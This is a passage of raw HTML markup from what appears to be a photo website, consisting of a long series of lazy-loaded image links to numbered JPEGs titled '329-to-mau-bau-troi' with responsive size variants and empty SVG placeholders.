href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15090" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20618%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7.jpg" alt="" width="800" height="618" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-300x232.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-7-768x593.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15091" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20707%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8.jpg" alt="" width="800" height="707" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-300x265.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-8-768x679.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15092" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20875%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9.jpg" alt="" width="800" height="875" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-274x300.jpg 274w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-9-768x840.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15093" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20586%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10.jpg" alt="" width="800" height="586" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-300x220.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-10-768x563.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15094" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20573%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11.jpg" alt="" width="800" height="573" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-300x215.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-11-768x550.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15095" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20706%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12.jpg" alt="" width="800" height="706" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-300x265.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-12-768x678.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15096" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20670%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13.jpg" alt="" width="800" height="670" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-300x251.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-13-768x643.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15097" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20568%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14.jpg" alt="" width="800" height="568" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-300x213.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-14-768x545.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-15.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15098" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201060%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-15.jpg" alt="" width="800" height="1060" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-15.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-15-226x300.jpg 226w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-15-773x1024.jpg 773w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-15-768x1018.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-16.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15099" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-16.jpg" alt="" width="800" height="1150" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-16.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-16-209x300.jpg 209w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-16-712x1024.jpg 712w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-16-768x1104.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-17.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20788%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-17.jpg" alt="" width="800" height="788" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-17.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-17-300x296.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-17-768x756.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-18.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15101" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20656%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-18.jpg" alt="" width="800" height="656" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-18.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-18-300x246.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-18-768x630.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-19.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15102" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20511%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-19.jpg" alt="" width="800" height="511" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-19.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-19-300x192.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-19-768x491.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-20.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15103" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-20.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-20.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-20-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-20-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-21.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15104" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-21.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-21.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-21-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-21-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-21-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-23.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15106" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20526%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-23.jpg" alt="" width="800" height="526" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-23.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-23-300x197.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-23-768x505.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-24.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15107" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201120%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-24.jpg" alt="" width="800" height="1120" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-24.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-24-214x300.jpg 214w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-24-731x1024.jpg 731w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-24-768x1075.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-25.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15108" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201120%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-25.jpg" alt="" width="800" height="1120" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-25.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-25-214x300.jpg 214w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-25-731x1024.jpg 731w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-25-768x1075.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-26.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15109" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201021%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-26.jpg" alt="" width="800" height="1021" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-26.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-26-235x300.jpg 235w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-26-768x980.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-27.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15110" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20602%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-27.jpg" alt="" width="800" height="602" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-27.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-27-300x226.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-27-768x578.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-28.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15111" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-28.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-28.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-28-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-28-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-29.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15112" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20611%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-29.jpg" alt="" width="800" height="611" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-29.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-29-300x229.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-29-768x587.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-30.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15113" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20979%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-30.jpg" alt="" width="800" height="979" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-30.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-30-245x300.jpg 245w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-30-768x940.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-31.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15114" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20597%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-31.jpg" alt="" width="800" height="597" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-31.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-31-300x224.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-31-768x573.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-32.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15115" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201034%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-32.jpg" alt="" width="800" height="1034" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-32.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-32-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-32-792x1024.jpg 792w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-32-768x993.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-34.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15116" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20640%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-34.jpg" alt="" width="800" height="640" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-34.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-34-300x240.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-34-768x614.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-35.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15117" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201054%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-35.jpg" alt="" width="800" height="1054" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-35.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-35-228x300.jpg 228w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-35-777x1024.jpg 777w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-35-768x1012.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-36.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15118" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20567%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-36.jpg" alt="" width="800" height="567" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-36.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-36-300x213.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-36-768x544.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-37.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15119" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20688%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-37.jpg" alt="" width="800" height="688" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-37.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-37-300x258.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-37-768x660.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-38.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15120" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20571%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-38.jpg" alt="" width="800" height="571" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-38.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-38-300x214.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-38-768x548.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-39.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15121" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20588%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-39.jpg" alt="" width="800" height="588" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-39.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-39-300x221.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-39-768x564.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-40.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15122" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20565%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-40.jpg" alt="" width="800" height="565" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-40.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-40-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-40-768x542.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-41.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15123" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201096%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-41.jpg" alt="" width="800" height="1096" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-41.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-41-219x300.jpg 219w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-41-747x1024.jpg 747w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-41-768x1052.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-42.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-15124" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20900%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-42.jpg" alt="" width="800" height="900" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/09/329-to-mau-bau-troi-42-267x300.jpg 267w, 